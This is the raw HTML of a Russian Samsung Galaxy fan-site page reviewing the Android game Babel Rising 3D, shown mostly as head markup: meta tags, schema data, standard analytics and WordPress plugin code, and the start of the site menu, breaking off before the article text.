

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/
body_size: 26323
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Обзор игры Babel Rising 3D для Android на Самсунг Галакси Ноте</title><meta name="description" content="Скриншоты и видео из игры, подробное описание геймплея. Отличная графика и озвучка." /><link rel="canonical" href="https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Обзор игры Babel Rising 3D для Android на Самсунг Галакси Ноте" /><meta property="og:description" content="Скриншоты и видео из игры, подробное описание геймплея. Отличная графика и озвучка." /><meta property="og:url" content="https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2012-06-15T11:40:20+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Galaxy" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Galaxy" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/","url":"https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/","name":"Обзор игры Babel Rising 3D для Android на Самсунг Галакси Ноте","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2.jpg","datePublished":"2012-06-15T11:40:20+00:00","dateModified":"2012-06-15T11:40:20+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/cb52f281ddbf21e63dfe155853def5cd"},"description":"Скриншоты и видео из игры, подробное описание геймплея. Отличная графика и озвучка.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2.jpg","width":1280,"height":800,"caption":"Игра Babel Rising 3D для Android, скриншот 1"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Babel Rising 3D &#8212; на миг стать Богом!"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/cb52f281ddbf21e63dfe155853def5cd","name":"Galaxy","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c45d9c65c62c81cdee713205c010fb05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c45d9c65c62c81cdee713205c010fb05?s=96&d=mm&r=g","caption":"Galaxy"},"url":"https://samsung-galaxy.mobi/author/galaxy/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Babel Rising 3D &#8212; на миг стать Богом!&raquo;" href="https://samsung-galaxy.mobi/babel-rising-3d-na-mig-stat-bogom/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"606441d17e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/1630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=1630' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" 